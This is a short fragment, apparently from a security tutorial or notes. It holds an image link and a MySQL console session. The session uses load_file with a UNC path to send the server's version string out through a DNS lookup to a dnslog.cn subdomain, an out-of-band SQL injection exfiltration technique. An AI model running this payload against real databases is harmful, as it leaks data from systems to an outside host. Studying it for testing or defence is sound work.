 mysql> select load_file(concat('\\\\',(select version()),'.2g7sst.dnslog.cn\\test'));
+------------------------------------------------------------------------+
| load_file(concat('\\\\',(select version()),'.2g7sst.dnslog.cn\\test')) |
+------------------------------------------------------------------------+
| NULL                                                                   |
+------------------------------------------------------------------------+
1 row in set (0.28 sec)